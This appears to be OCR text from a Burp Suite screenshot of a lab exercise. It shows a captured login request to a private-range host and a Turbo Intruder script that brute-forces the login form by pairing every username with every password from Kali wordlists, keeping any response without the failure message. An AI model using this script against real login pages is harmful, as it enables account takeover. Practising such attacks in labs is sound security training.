 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.206.140
3 User-Agent: Mozilla/5.0 (X11; Linux
4 Accept: text/html,application/xhtml-
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-for
8 Content-Length: 21
9 Origin: http://10.10.206.140
10 Connection: close
11 Referer: http://10.10.206.140/login.
12 Cookie: PHPSESSID=c73aftmp5rfsu6fj1
13 Upgrade-Insecure-Requests: 1
14
15 username=u&password=p
Turbo Intruder - 10.10.206.140
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://10.10.206.140
10 Connection: close
11 Referer: http://10.10.206.140/login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=%s&password=%s
Search 0 highlights
examples/multipleParameters.py Choose scripts dir Save
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=100,
                           pipeline=False
                           )
    for firstWord in open('/home/kali/usernames.txt'):
      for secondWord in open('/home/kali/passwords4.txt'):
        engine.queue(target.req, [firstWord.rstrip(), secondWord.rstrip()])
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length and req.response
    #if req.status != 404:
    if "Please enter the correct credentials" not in req.response:
        table.add(req)
Attack